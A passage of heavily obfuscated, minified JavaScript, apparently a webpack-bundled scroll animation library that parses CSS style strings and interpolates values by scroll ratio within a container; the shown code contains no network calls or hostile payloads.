_0x37a705[_0x4fc320][_0x2cc532(0x32d,'\x66\x53\x66\x74')](_0x30a06d[_0x2cc532(0x311,'\x23\x39\x45\x66')],_0x30a06d,_0x30a06d[_0x2cc532(0x210,'\x41\x5e\x48\x75')],_0x2c717c),_0x30a06d['\x6c']=!0x0,_0x30a06d[_0x2cc532(0x204,'\x69\x43\x52\x46')];}}return _0x2c717c['\x6d']=_0x37a705,_0x2c717c['\x63']=_0x519ed3,_0x2c717c['\x64']=function(_0xf0bdc0,_0xd2262b,_0x599839){var _0x9c56f=_0x1dafb0;_0x2c717c['\x6f'](_0xf0bdc0,_0xd2262b)||Object[_0x9c56f(0x2df,'\x6f\x30\x5d\x64')](_0xf0bdc0,_0xd2262b,{'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!0x0,'\x67\x65\x74':_0x599839});},_0x2c717c['\x72']=function(_0x306fa9){var _0x1b23cb=_0x1dafb0;_0x2fe293[_0x1b23cb(0x268,'\x23\x39\x45\x66')](_0x2fe293[_0x1b23cb(0x36a,'\x2a\x54\x62\x62')],typeof Symbol)&&Symbol[_0x1b23cb(0x392,'\x42\x47\x70\x35')]&&Object[_0x1b23cb(0x1b7,'\x72\x44\x56\x72')](_0x306fa9,Symbol[_0x1b23cb(0x319,'\x64\x73\x5e\x64')],{'\x76\x61\x6c\x75\x65':_0x2fe293[_0x1b23cb(0x22b,'\x6c\x66\x56\x31')]}),Object[_0x1b23cb(0x391,'\x59\x54\x25\x61')](_0x306fa9,_0x2fe293[_0x1b23cb(0x1b0,'\x4e\x5b\x54\x69')],{'\x76\x61\x6c\x75\x65':!0x0});},_0x2c717c['\x74']=function(_0x289597,_0x1cf935){var _0x4ad8cd=_0x1dafb0;if(_0x4097b7[_0x4ad8cd(0x218,'\x32\x32\x62\x74')](0x1,_0x1cf935)&&(_0x289597=_0x4097b7[_0x4ad8cd(0x2e7,'\x78\x39\x71\x5a')](_0x2c717c,_0x289597)),_0x4097b7[_0x4ad8cd(0x2c3,'\x76\x32\x4d\x35')](0x8,_0x1cf935))return _0x289597;if(_0x4097b7[_0x4ad8cd(0x239,'\x78\x39\x71\x5a')](0x4,_0x1cf935)&&_0x4097b7[_0x4ad8cd(0x26d,'\x76\x32\x4d\x35')](_0x4097b7[_0x4ad8cd(0x300,'\x77\x65\x35\x43')],typeof _0x289597)&&_0x289597&&_0x289597[_0x4ad8cd(0x318,'\x24\x48\x53\x33')])return _0x289597;var _0x5ce6a8=Object[_0x4ad8cd(0x2d8,'\x7a\x73\x41\x67')](null);if(_0x2c717c['\x72'](_0x5ce6a8),Object[_0x4ad8cd(0x31e,'\x69\x43\x52\x46')](_0x5ce6a8,_0x4097b7[_0x4ad8cd(0x317,'\x67\x31\x61\x5d')],{'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!0x0,'\x76\x61\x6c\x75\x65':_0x289597}),_0x4097b7[_0x4ad8cd(0x1d6,'\x6d\x30\x71\x63')](0x2,_0x1cf935)&&_0x4097b7[_0x4ad8cd(0x2a9,'\x64\x44\x58\x37')](_0x4097b7[_0x4ad8cd(0x250,'\x66\x53\x66\x74')],typeof _0x289597)){for(var _0x1815b9 in _0x289597)_0x2c717c['\x64'](_0x5ce6a8,_0x1815b9,function(_0x3c66fe){var _0x3c51fe=_0x4ad8cd,_0x4a27ba={'\x4a\x6d\x71\x75\x68':function(_0x11f989,_0x40c8a1){var _0x62f246=_0x1615;return _0x2fe293[_0x62f246(0x388,'\x76\x32\x4d\x35')](_0x11f989,_0x40c8a1);}};if(_0x2fe293[_0x3c51fe(0x384,'\x25\x4c\x55\x39')](_0x2fe293[_0x3c51fe(0x1db,'\x70\x25\x39\x37')],_0x2fe293[_0x3c51fe(0x2e1,'\x72\x44\x56\x72')])){var _0x377e07=_0x4f12c5[_0x3c51fe(0x368,'\x63\x2a\x48\x2a')]('\x3a');_0x2ababd[_0x4c64aa[_0x3c51fe(0x2f6,'\x25\x4c\x55\x39')](_0x377e07[0x0])]=_0x2b81e7[_0x3c51fe(0x20b,'\x56\x36\x6c\x25')](_0x377e07[0x1])[_0x3c51fe(0x395,'\x79\x57\x4a\x41')](/[-]?[\d]+[.]?[\d]*/g)[_0x3c51fe(0x2fe,'\x4a\x6d\x68\x48')](function(_0xd0a550){var _0x4e3e42=_0x3c51fe;return _0x4a27ba[_0x4e3e42(0x301,'\x66\x54\x76\x6c')](_0x3fa4df,_0xd0a550);});}else return _0x289597[_0x3c66fe];}[_0x4ad8cd(0x187,'\x70\x25\x39\x37')](null,_0x1815b9));}return _0x5ce6a8;},_0x2c717c['\x6e']=function(_0x3193f8){var _0x3bb3ee=_0x1dafb0,_0x146995={'\x69\x66\x67\x62\x56':function(_0x5d0e15,_0x18392b){var _0xb84f43=_0x1615;return _0x2fe293[_0xb84f43(0x294,'\x23\x39\x45\x66')](_0x5d0e15,_0x18392b);},'\x61\x63\x50\x71\x41':_0x2fe293[_0x3bb3ee(0x1e3,'\x26\x40\x54\x48')]},_0x32b295=_0x3193f8&&_0x3193f8[_0x3bb3ee(0x208,'\x55\x43\x50\x23')]?function(){var _0x494d12=_0x3bb3ee;if(_0x146995[_0x494d12(0x255,'\x32\x32\x62\x74')](_0x146995[_0x494d12(0x202,'\x66\x54\x76\x6c')],_0x146995[_0x494d12(0x2a1,'\x67\x31\x61\x5d')])){var _0x488841=0x0;return _0x598952[_0x494d12(0x20f,'\x63\x41\x6e\x4b')](/\$/g,function(){return _0x5be167[_0x488841++];});}else return _0x3193f8[_0x494d12(0x272,'\x5b\x7a\x4a\x52')];}:function(){return _0x3193f8;};return _0x2c717c['\x64'](_0x32b295,'\x61',_0x32b295),_0x32b295;},_0x2c717c['\x6f']=function(_0x43beef,_0x39ca6a){var _0x330310=_0x1dafb0,_0x2927d2={'\x68\x73\x65\x52\x6e':function(_0x29502d,_0x762ad6){var _0x53f651=_0x1615;return _0x4097b7[_0x53f651(0x275,'\x25\x4c\x55\x39')](_0x29502d,_0x762ad6);},'\x4e\x79\x4e\x4c\x78':function(_0x313294,_0x109d3e){var _0x3ff7a0=_0x1615;return _0x4097b7[_0x3ff7a0(0x1aa,'\x5b\x7a\x4a\x52')](_0x313294,_0x109d3e);},'\x62\x49\x49\x52\x6d':function(_0x4785d9,_0x1da0f2){var _0x35676c=_0x1615;return _0x4097b7[_0x35676c(0x373,'\x5d\x30\x71\x4f')](_0x4785d9,_0x1da0f2);}};if(_0x4097b7[_0x330310(0x349,'\x57\x36\x6b\x47')](_0x4097b7[_0x330310(0x224,'\x77\x65\x35\x43')],_0x4097b7[_0x330310(0x288,'\x6d\x30\x71\x63')]))_0x9a52cc[_0x5e099a]=_0x5353a6[_0x262d95][_0x330310(0x35e,'\x69\x43\x52\x46')](function(_0x26ed3f,_0x5f8c0){var _0x26cda9=_0x330310;return _0x2927d2[_0x26cda9(0x2c4,'\x28\x5a\x4e\x6d')](_0x2927d2[_0x26cda9(0x183,'\x55\x2a\x49\x49')](_0x2927d2[_0x26cda9(0x22f,'\x68\x55\x62\x62')](_0x5c353c[_0x1d91e7][_0x5f8c0],_0x26ed3f),_0x10f261),_0x26ed3f);});else return Object[_0x330310(0x2f3,'\x77\x65\x35\x43')][_0x330310(0x1b4,'\x21\x52\x59\x7a')][_0x330310(0x277,'\x37\x26\x21\x6c')](_0x43beef,_0x39ca6a);},_0x2c717c['\x70']=_0x4097b7[_0x1dafb0(0x244,'\x24\x48\x53\x33')],_0x4097b7[_0x1dafb0(0x30b,'\x40\x69\x5d\x46')](_0x2c717c,_0x2c717c['\x73']=0x1);}}([function(_0x3d29fd,_0x5f0b96,_0x40eb06){'use strict';var _0x21b445=_0x3ac2cd,_0x563069={'\x74\x63\x42\x50\x54':function(_0x4280b0,_0xe2ffbb){var _0x329553=_0x1615;return _0x4097b7[_0x329553(0x28d,'\x55\x43\x50\x23')](_0x4280b0,_0xe2ffbb);},'\x4f\x77\x69\x62\x4b':function(_0x5d1eb9,_0x3b4ff5){var _0x59d6cc=_0x1615;return _0x4097b7[_0x59d6cc(0x209,'\x41\x5e\x48\x75')](_0x5d1eb9,_0x3b4ff5);},'\x61\x69\x79\x61\x73':_0x4097b7[_0x21b445(0x1e1,'\x64\x73\x5e\x64')],'\x6e\x52\x6e\x66\x6c':_0x4097b7[_0x21b445(0x278,'\x42\x47\x70\x35')],'\x6e\x57\x71\x65\x53':function(_0x38b9bd,_0x135776){var _0x56d285=_0x21b445;return _0x4097b7[_0x56d285(0x309,'\x4a\x6d\x68\x48')](_0x38b9bd,_0x135776);},'\x6c\x58\x6c\x70\x42':_0x4097b7[_0x21b445(0x1d7,'\x64\x73\x5e\x64')],'\x48\x5a\x51\x6b\x6d':function(_0x59ae8a,_0x2458ae){var _0x55aa3d=_0x21b445;return _0x4097b7[_0x55aa3d(0x382,'\x77\x65\x35\x43')](_0x59ae8a,_0x2458ae);},'\x6a\x72\x48\x75\x4c':_0x4097b7[_0x21b445(0x315,'\x41\x5e\x48\x75')],'\x72\x58\x4a\x4d\x4b':_0x4097b7[_0x21b445(0x1e9,'\x70\x25\x39\x37')],'\x70\x67\x66\x58\x6e':_0x4097b7[_0x21b445(0x1d4,'\x7a\x73\x41\x67')],'\x4e\x5a\x72\x6c\x63':_0x4097b7[_0x21b445(0x36d,'\x40\x69\x5d\x46')],'\x61\x58\x78\x61\x71':_0x4097b7[_0x21b445(0x2eb,'\x67\x31\x61\x5d')],'\x6a\x44\x6e\x6d\x79':function(_0x5dc6d7,_0x5bbe63){var _0x5c8a47=_0x21b445;return _0x4097b7[_0x5c8a47(0x211,'\x6a\x40\x71\x68')](_0x5dc6d7,_0x5bbe63);},'\x59\x52\x65\x51\x47':function(_0x346b3e,_0x5d393a){var _0x2ac254=_0x21b445;return _0x4097b7[_0x2ac254(0x1a8,'\x63\x41\x6e\x4b')](_0x346b3e,_0x5d393a);},'\x4b\x70\x4a\x72\x58':function(_0x485247,_0x5da933){var _0x444dee=_0x21b445;return _0x4097b7[_0x444dee(0x18e,'\x63\x41\x6e\x4b')](_0x485247,_0x5da933);}};Object[_0x21b445(0x329,'\x57\x36\x6b\x47')](_0x5f0b96,_0x4097b7[_0x21b445(0x18b,'\x26\x57\x43\x59')],{'\x76\x61\x6c\x75\x65':!0x0});var _0x35414c={'\x74\x72\x69\x6d':function(_0x283e81){var _0xe29949=_0x21b445;return _0x283e81[_0xe29949(0x2f1,'\x55\x43\x50\x23')](/^[\s]+/,'')[_0xe29949(0x2e3,'\x4a\x6d\x68\x48')](/[\s]+$/,'');},'\x69\x73\x4f\x62\x6a\x65\x63\x74':function(_0xe6d2ab){var _0x2fd8c9=_0x21b445,_0x46bfe8={'\x62\x6e\x63\x70\x65':function(_0xb2066,_0x494d47){var _0x3767de=_0x1615;return _0x563069[_0x3767de(0x1dc,'\x72\x44\x56\x72')](_0xb2066,_0x494d47);}};if(_0x563069[_0x2fd8c9(0x20c,'\x5d\x30\x71\x4f')](_0x563069[_0x2fd8c9(0x1bb,'\x76\x66\x52\x42')],_0x563069[_0x2fd8c9(0x258,'\x76\x32\x4d\x35')])){var _0x2abb3f={'\x79\x70\x4e\x74\x4e':function(_0x551ff6,_0x99eddd){var _0x4969b6=_0x2fd8c9;return _0x46bfe8[_0x4969b6(0x234,'\x5d\x30\x71\x4f')](_0x551ff6,_0x99eddd);}},_0x4723c5={};return _0xc867c4[_0x2fd8c9(0x1f7,'\x76\x32\x4d\x35')]('\x3b')[_0x2fd8c9(0x226,'\x6f\x30\x5d\x64')](function(_0x4da738){var _0x33cb0a=_0x2fd8c9,_0x901112={'\x6c\x51\x64\x6d\x41':function(_0x2377bb,_0x28beb1){var _0x174b9c=_0x1615;return _0x2abb3f[_0x174b9c(0x32a,'\x79\x57\x4a\x41')](_0x2377bb,_0x28beb1);}},_0x500240=_0x4da738[_0x33cb0a(0x331,'\x77\x65\x35\x43')]('\x3a');_0x4723c5[_0x720409[_0x33cb0a(0x19a,'\x4e\x5b\x54\x69')](_0x500240[0x0])]=_0x408e50[_0x33cb0a(0x313,'\x59\x30\x46\x25')](_0x500240[0x1])[_0x33cb0a(0x2b1,'\x26\x40\x54\x48')](/[-]?[\d]+[.]?[\d]*/g)[_0x33cb0a(0x2fe,'\x4a\x6d\x68\x48')](function(_0x52d7a8){var _0x108174=_0x33cb0a;return _0x901112[_0x108174(0x2dc,'\x55\x2a\x49\x49')](_0x14ac71,_0x52d7a8);});}),_0x4723c5;}else return _0x563069[_0x2fd8c9(0x205,'\x57\x5e\x5a\x21')](_0x563069[_0x2fd8c9(0x28f,'\x28\x5a\x4e\x6d')],typeof _0xe6d2ab)&&!Array[_0x2fd8c9(0x200,'\x21\x52\x59\x7a')](_0xe6d2ab);},'\x67\x65\x74\x54\x6f\x70\x32\x57\x69\x6e\x64\x6f\x77':function(_0x1cda4d){var _0x37d19e=_0x21b445;return _0x1cda4d[_0x37d19e(0x24d,'\x24\x48\x53\x33')]()[_0x37d19e(0x1f9,'\x6a\x40\x71\x68')];},'\x6c\x69\x6d\x69\x74\x4e\x75\x6d\x62\x65\x72':function(_0x5999b8,_0x4924ed,_0x49d82a){var _0x488f16=_0x21b445;return _0x4097b7[_0x488f16(0x31d,'\x42\x47\x70\x35')](_0x5999b8,_0x4924ed)?_0x4924ed:_0x4097b7[_0x488f16(0x1fd,'\x56\x36\x6c\x25')](_0x5999b8,_0x49d82a)?_0x49d82a:_0x5999b8;},'\x67\x65\x74\x53\x74\x79\x6c\x65\x52\x65\x6e\x64\x65\x72\x65\x72\x73':function(_0x41e797){var _0x44d613=_0x21b445,_0x2ce1f0={'\x50\x6f\x51\x73\x72':function(_0x557476,_0x3158cd){var _0x277c2d=_0x1615;return _0x4097b7[_0x277c2d(0x382,'\x77\x65\x35\x43')](_0x557476,_0x3158cd);},'\x76\x4c\x53\x66\x75':_0x4097b7[_0x44d613(0x377,'\x63\x41\x6e\x4b')]},_0x310fc1={};return _0x41e797[_0x44d613(0x203,'\x55\x43\x50\x23')]('\x3b')[_0x44d613(0x1e4,'\x76\x32\x4d\x35')](function(_0x190e7a){var _0x3577e6=_0x44d613;if(_0x563069[_0x3577e6(0x23d,'\x72\x44\x56\x72')](_0x563069[_0x3577e6(0x2dd,'\x41\x5e\x48\x75')],_0x563069[_0x3577e6(0x2f9,'\x58\x63\x56\x5a')]))_0x4731ba[_0x3577e6(0x38a,'\x69\x43\x52\x46')]();else{if(_0x35414c[_0x3577e6(0x20b,'\x56\x36\x6c\x25')](_0x190e7a)){if(_0x563069[_0x3577e6(0x1ba,'\x69\x43\x52\x46')](_0x563069[_0x3577e6(0x2d1,'\x63\x2a\x48\x2a')],_0x563069[_0x3577e6(0x32c,'\x64\x73\x5e\x64')])){var _0x1dbab0=_0x190e7a[_0x3577e6(0x281,'\x40\x69\x5d\x46')]('\x3a'),_0x163907=_0x1dbab0[0x1][_0x3577e6(0x236,'\x4a\x6d\x68\x48')](/[0-9.-]+/)[_0x3577e6(0x260,'\x23\x39\x45\x66')]('\x24');_0x310fc1[_0x35414c[_0x3577e6(0x1c2,'\x7a\x73\x41\x67')](_0x1dbab0[0x0])]=function(_0x2ec2f9){var _0x366300=_0x3577e6;if(_0x2ce1f0[_0x366300(0x30c,'\x68\x55\x62\x62')](_0x2ce1f0[_0x366300(0x2bb,'\x28\x5a\x4e\x6d')],_0x2ce1f0[_0x366300(0x1d2,'\x7a\x73\x41\x67')]))return _0x465eb1[_0x32f59a++];else{var _0x4185e3=0x0;return _0x163907[_0x366300(0x20f,'\x63\x41\x6e\x4b')](/\$/g,function(){return _0x2ec2f9[_0x4185e3++];});}};}else{if(_0x439a7f){var _0x52a541=_0x4811d1[_0x3577e6(0x1b1,'\x4a\x6d\x68\x48')](_0x433074,arguments);return _0x295cc5=null,_0x52a541;}}}}}),_0x310fc1;},'\x67\x65\x74\x53\x74\x79\x6c\x65\x56\x61\x6c\x75\x65\x73\x42\x79\x53\x74\x72\x69\x6e\x67':function(_0x118bc1){var _0x31e5e4=_0x21b445,_0x626eae={'\x4d\x53\x50\x43\x58':function(_0x21320e,_0x2f5e8b){var _0x184b48=_0x1615;return _0x4097b7[_0x184b48(0x383,'\x6a\x40\x71\x68')](_0x21320e,_0x2f5e8b);}},_0x5601c1={};return _0x118bc1[_0x31e5e4(0x2a3,'\x67\x31\x61\x5d')]('\x3b')[_0x31e5e4(0x31b,'\x2a\x54\x62\x62')](function(_0x16eda6){var _0x492ff=_0x31e5e4,_0x46117a={'\x54\x47\x52\x6b\x65':function(_0x20895b,_0x32737d){var _0x382d4a=_0x1615;return _0x626eae[_0x382d4a(0x2a5,'\x66\x53\x66\x74')](_0x20895b,_0x32737d);}},_0x3864f7=_0x16eda6[_0x492ff(0x23e,'\x68\x55\x62\x62')]('\x3a');_0x5601c1[_0x35414c[_0x492ff(0x289,'\x2a\x54\x62\x62')](_0x3864f7[0x0])]=_0x35414c[_0x492ff(0x2f4,'\x57\x36\x6b\x47')](_0x3864f7[0x1])[_0x492ff(0x1d1,'\x26\x57\x43\x59')](/[-]?[\d]+[.]?[\d]*/g)[_0x492ff(0x332,'\x6f\x30\x5d\x64')](function(_0x3f2acd){var _0x7562d=_0x492ff;return _0x46117a[_0x7562d(0x273,'\x68\x55\x62\x62')](parseFloat,_0x3f2acd);});}),_0x5601c1;},'\x67\x65\x74\x53\x74\x79\x6c\x65\x56\x61\x6c\x75\x65\x73\x42\x79\x52\x61\x74\x69\x6f':function(_0x2a3897,_0x4fc8ae,_0x421608){var _0x3de406=_0x21b445,_0x353804={};return Object[_0x3de406(0x20a,'\x26\x40\x54\x48')](_0x2a3897)[_0x3de406(0x257,'\x77\x65\x35\x43')](function(_0x20859a){var _0x301fee=_0x3de406,_0xd207b4={'\x48\x47\x79\x53\x57':function(_0x590791,_0x7f08d2){var _0x27f24f=_0x1615;return _0x563069[_0x27f24f(0x21b,'\x66\x54\x76\x6c')](_0x590791,_0x7f08d2);},'\x58\x6d\x54\x51\x61':_0x563069[_0x301fee(0x182,'\x76\x66\x52\x42')],'\x54\x59\x74\x53\x6c':_0x563069[_0x301fee(0x1ff,'\x42\x47\x70\x35')],'\x6c\x48\x66\x48\x53':function(_0x1a8d45,_0x942a5f){var _0x48cb5f=_0x301fee;return _0x563069[_0x48cb5f(0x33d,'\x66\x53\x66\x74')](_0x1a8d45,_0x942a5f);},'\x6d\x75\x6f\x64\x61':function(_0x21a8d7,_0xed719b){var _0x33d3fa=_0x301fee;return _0x563069[_0x33d3fa(0x341,'\x59\x54\x25\x61')](_0x21a8d7,_0xed719b);},'\x76\x52\x69\x50\x74':function(_0x3f0092,_0x3e788f){var _0x268e8d=_0x301fee;return _0x563069[_0x268e8d(0x30d,'\x70\x25\x39\x37')](_0x3f0092,_0x3e788f);}};_0x353804[_0x20859a]=_0x2a3897[_0x20859a][_0x301fee(0x361,'\x26\x40\x54\x48')](function(_0x15ad56,_0x1d0581){var _0x55c222=_0x301fee;if(_0xd207b4[_0x55c222(0x23f,'\x40\x69\x5d\x46')](_0xd207b4[_0x55c222(0x2b7,'\x40\x69\x5d\x46')],_0xd207b4[_0x55c222(0x2f2,'\x4a\x6d\x68\x48')]))return _0xd207b4[_0x55c222(0x238,'\x59\x30\x46\x25')](_0xd207b4[_0x55c222(0x184,'\x67\x31\x61\x5d')](_0xd207b4[_0x55c222(0x2ae,'\x63\x2a\x48\x2a')](_0x4fc8ae[_0x20859a][_0x1d0581],_0x15ad56),_0x421608),_0x15ad56);else{var _0x357ca5=_0x1d19f2[_0x55c222(0x195,'\x42\x47\x70\x35')](_0x33733c,arguments);return _0xb20b3e=null,_0x357ca5;}});}),_0x353804;}};_0x5f0b96[_0x21b445(0x364,'\x28\x5a\x4e\x6d')]=_0x35414c;},function(_0x2350e0,_0x5b8b6e,_0x2b5092){var _0x4ad3ad=_0x3ac2cd;_0x2350e0[_0x4ad3ad(0x386,'\x76\x66\x52\x42')]=_0x4097b7[_0x4ad3ad(0x2a7,'\x23\x39\x45\x66')](_0x2b5092,0x2);},function(_0x4c41c2,_0x559502,_0xfc14b1){'use strict';var _0x5e59a5=_0x3ac2cd,_0x548b4e={'\x64\x61\x57\x6f\x73':function(_0xe91d49,_0x2a7411){var _0x2488fb=_0x1615;return _0x4097b7[_0x2488fb(0x225,'\x28\x5a\x4e\x6d')](_0xe91d49,_0x2a7411);},'\x72\x47\x75\x75\x61':_0x4097b7[_0x5e59a5(0x2c1,'\x26\x40\x54\x48')],'\x43\x4d\x72\x59\x53':_0x4097b7[_0x5e59a5(0x21f,'\x21\x52\x59\x7a')],'\x52\x6b\x4d\x52\x6d':function(_0x181ead,_0x54241b){var _0x116e75=_0x5e59a5;return _0x4097b7[_0x116e75(0x2cc,'\x76\x66\x52\x42')](_0x181ead,_0x54241b);},'\x79\x68\x45\x48\x75':_0x4097b7[_0x5e59a5(0x186,'\x2a\x54\x62\x62')],'\x66\x63\x78\x49\x6f':_0x4097b7[_0x5e59a5(0x396,'\x70\x25\x39\x37')],'\x48\x74\x79\x55\x73':function(_0x49a031,_0x3fdc14){var _0x3475e4=_0x5e59a5;return _0x4097b7[_0x3475e4(0x221,'\x5b\x7a\x4a\x52')](_0x49a031,_0x3fdc14);},'\x61\x6f\x4f\x6d\x79':_0x4097b7[_0x5e59a5(0x22e,'\x72\x44\x56\x72')],'\x57\x74\x59\x44\x49':function(_0x2a9e52,_0x24aa97){var _0x222fda=_0x5e59a5;return _0x4097b7[_0x222fda(0x223,'\x66\x54\x76\x6c')](_0x2a9e52,_0x24aa97);},'\x46\x73\x50\x63\x42':_0x4097b7[_0x5e59a5(0x2ff,'\x58\x63\x56\x5a')],'\x4a\x75\x4e\x77\x74':_0x4097b7[_0x5e59a5(0x28b,'\x4a\x6d\x68\x48')],'\x62\x6a\x67\x70\x69':function(_0x54f34a,_0x3d2a31){var _0x593bc8=_0x5e59a5;return _0x4097b7[_0x593bc8(0x394,'\x76\x66\x52\x42')](_0x54f34a,_0x3d2a31);},'\x56\x41\x6a\x46\x4c':function(_0x446e1f,_0xa82b77){var _0x57105e=_0x5e59a5;return _0x4097b7[_0x57105e(0x31c,'\x41\x5e\x48\x75')](_0x446e1f,_0xa82b77);},'\x6d\x71\x68\x47\x4f':function(_0x80b40f,_0x2c9df0){var _0xaa9eb7=_0x5e59a5;return _0x4097b7[_0xaa9eb7(0x2e4,'\x7a\x73\x41\x67')](_0x80b40f,_0x2c9df0);}};Object[_0x5e59a5(0x344,'\x26\x57\x43\x59')](_0x559502,_0x4097b7[_0x5e59a5(0x2ef,'\x5b\x7a\x4a\x52')],{'\x76\x61\x6c\x75\x65':!0x0});var _0xea4e3b=_0x4097b7[_0x5e59a5(0x34e,'\x4a\x6d\x68\x48')](_0xfc14b1,0x0),_0x1bcb09={'\x63\x6f\x6e\x74\x61\x69\x6e\x65\x72\x53\x65\x6c\x65\x63\x74\x6f\x72':_0x4097b7[_0x5e59a5(0x2e8,'\x78\x39\x71\x5a')],'\x69\x6e\x6e\x65\x72\x53\x65\x6c\x65\x63\x74\x6f\x72':_0x4097b7[_0x5e59a5(0x320,'\x64\x73\x5e\x64')],'\x73\x74\x61\x72\x74\x54\x6f\x70':0x0,'\x65\x6e\x64\x54\x6f\x70':null,'\x6e\x65\x76\x65\x72\x45\x6e\x64':!0x1},_0xc6f25=(function(){var _0x478415=_0x5e59a5,_0x528d09={'\x76\x49\x7a\x68\x45':function(_0x5c4ef4,_0x132e20){var _0x290e8e=_0x1615;return _0x4097b7[_0x290e8e(0x241,'\x68\x55\x62\x62')](_0x5c4ef4,_0x132e20);},'\x62\x52\x5a\x7a\x58':function(_0x293eee,_0x3bfed8){var _0xe707f=_0x1615;return _0x4097b7[_0xe707f(0x2b9,'\x32\x32\x62\x74')](_0x293eee,_0x3bfed8);},'\x53\x6e\x66\x58\x44':function(_0x15f7cf,_0x23fb90){var _0x363513=_0x1615;return _0x4097b7[_0x363513(0x2ca,'\x56\x36\x6c\x25')](_0x15f7cf,_0x23fb90);},'\x65\x78\x45\x63\x4d':function(_0x40ea23,_0x420148){var _0x15a199=_0x1615;return _0x4097b7[_0x15a199(0x192,'\x6c\x66\x56\x31')](_0x40ea23,_0x420148);},'\x7a\x63\x44\x63\x62':function(_0x2bf270,_0x31c69e){var _0x34fb37=_0x1615;return _0x4097b7[_0x34fb37(0x1b2,'\x78\x39\x71\x5a')](_0x2bf270,_0x31c69e);},'\x55\x4c\x70\x67\x4e':_0x4097b7[_0x478415(0x31f,'\x4e\x5b\x54\x69')],'\x64\x59\x4d\x41\x68':function(_0x1d217e,_0x3c328b){var _0x5cc619=_0x478415;return _0x4097b7[_0x5cc619(0x34d,'\x28\x5a\x4e\x6d')](_0x1d217e,_0x3c328b);},'\x75\x49\x6e\x4d\x47':_0x4097b7[_0x478415(0x2ad,'\x25\x4c\x55\x39')],'\x5a\x4b\x4a\x56\x6a':function(_0x2d4a88,_0x37f1c9){var _0x309ed8=_0x478415;return _0x4097b7[_0x309ed8(0x37e,'\x66\x54\x76\x6c')](_0x2d4a88,_0x37f1c9);},'\x6b\x48\x41\x54\x48':_0x4097b7[_0x478415(0x227,'\x6a\x40\x71\x68')],'\x77\x4f\x75\x46\x7a':_0x4097b7[_0x478415(0x1ef,'\x57\x5e\x5a\x21')],'\x6d\x6f\x64\x43\x4b':function(_0x1aa106,_0x4cff74){var _0x28d884=_0x478415;return _0x4097b7[_0x28d884(0x352,'\x5d\x30\x71\x4f')](_0x1aa106,_0x4cff74);},'\x70\x42\x5a\x5a\x66':function(_0x31fce4,_0x2f46fe){var _0x4dddd6=_0x478415;return _0x4097b7[_0x4dddd6(0x1f4,'\x55\x2a\x49\x49')](_0x31fce4,_0x2f46fe);},'\x62\x48\x42\x48\x50':function(_0x4ded4e,_0x22f482){var _0x402dbe=_0x478415;return _0x4097b7[_0x402dbe(0x2ec,'\x76\x52\x79\x33')](_0x4ded4e,_0x22f482);}};function _0x581948(_0x2f90e2){var _0x551512=_0x478415,_0x132f95=this;_0x528d09[_0x551512(0x2db,'\x6d\x30\x71\x63')](void 0x0,_0x2f90e2)&&(_0x2f90e2={}),this[_0x551512(0x1fc,'\x58\x63\x56\x5a')]={};var _0x2b31ca=this[_0x551512(0x2a4,'\x23\x39\x45\x66')];Object[_0x551512(0x24f,'\x6a\x40\x71\x68')](_0x2b31ca,_0x1bcb09,_0x2f90e2),this[_0x551512(0x18a,'\x6f\x30\x5d\x64')]=_0x528d09[_0x551512(0x36c,'\x79\x57\x4a\x41')]($,_0x2b31ca[_0x551512(0x35f,'\x5d\x30\x71\x4f')]),this[_0x551512(0x191,'\x40\x69\x5d\x46')]=_0x528d09[_0x551512(0x243,'\x41\x5e\x48\x75')]($,_0x2b31ca[_0x551512(0x2d0,'\x4e\x5b\x54\x69')]),_0x528d09[_0x551512(0x2d6,'\x66\x54\x76\x6c')](null,_0x2b31ca[_0x551512(0x1da,'\x63\x41\x6e\x4b')])&&(_0x2b31ca[_0x551512(0x25c,'\x6f\x75\x63\x5e')]=_0x528d09[_0x551512(0x29a,'\x6f\x30\x5d\x64')](_0x2b31ca[_0x551512(0x374,'\x57\x36\x6b\x47')],this[_0x551512(0x356,'\x79\x57\x4a\x41')][_0x551512(0x34c,'\x72\x44\x56\x72')]())),this[_0x551512(0x290,'\x25\x4c\x55\x39')](),this[_0x551512(0x371,'\x76\x52\x79\x33')](),_0x528d09[_0x551512(0x188,'\x32\x32\x62\x74')]($,window)[_0x551512(0x1a6,'\x59\x54\x25\x61')](function(){var _0x49665c=_0x551512;_0x132f95[_0x49665c(0x2aa,'\x4c\x45\x77\x4b')]();});}return _0x581948[_0x478415(0x31a,'\x6c\x66\x56\x31')][_0x478415(0x342,'\x66\x54\x76\x6c')]=function(){var _0x4c7141=_0x478415,_0x4bac81={'\x6c\x58\x57\x4e\x46':function(_0x7832e9,_0x38c435){var _0x28111d=_0x1615;return _0x548b4e[_0x28111d(0x1cb,'\x67\x31\x61\x5d')](_0x7832e9,_0x38c435);},'\x42\x59\x66\x61\x4d':_0x548b4e[_0x4c7141(0x30a,'\x25\x4c\x55\x39')],'\x57\x6b\x49\x51\x6b':_0x548b4e[_0x4c7141(0x264,'\x72\x44\x56\x72')]},_0xca3c32=this[_0x4c7141(0x1c8,'\x26\x40\x54\x48')][_0x4c7141(0x2be,'\x26\x40\x54\x48')]?_0xea4e3b[_0x4c7141(0x25d,'\x67\x31\x61\x5d')][_0x4c7141(0x35a,'\x59\x30\x46\x25')](this[_0x4c7141(0x19e,'\x55\x43\x50\x23')](),0x0):_0xea4e3b[_0x4c7141(0x38c,'\x4a\x6d\x68\x48')][_0x4c7141(0x2c0,'\x4a\x6d\x68\x48')](this[_0x4c7141(0x2f0,'\x77\x65\x35\x43')](),0x0,0x1);this[_0x4c7141(0x23a,'\x76\x32\x4d\x35')][_0x4c7141(0x326,'\x76\x66\x52\x42')](function(_0x4c8a2b,_0x5433d6){var _0x208506=_0x4c7141;if(_0x528d09[_0x208506(0x287,'\x63\x41\x6e\x4b')](_0x528d09[_0x208506(0x366,'\x26\x40\x54\x48')],_0x528d09[_0x208506(0x2ee,'\x57\x5e\x5a\x21')])){var _0x42b134=_0x105dfb[_0x208506(0x229,'\x69\x43\x52\x46')]('\x3a'),_0xf877c6=_0x42b134[0x1][_0x208506(0x236,'\x4a\x6d\x68\x48')](/[0-9.-]+/)[_0x208506(0x2ea,'\x57\x36\x6b\x47')]('\x24');_0x5c3781[_0x1ee46d[_0x208506(0x2ba,'\x63\x41\x6e\x4b')](_0x42b134[0x0])]=function(_0x3c3905){var _0x3c75b6=_0x208506,_0x2df24d=0x0;return _0xf877c6[_0x3c75b6(0x2a6,'\x37\x26\x21\x6c')](/\$/g,function(){return 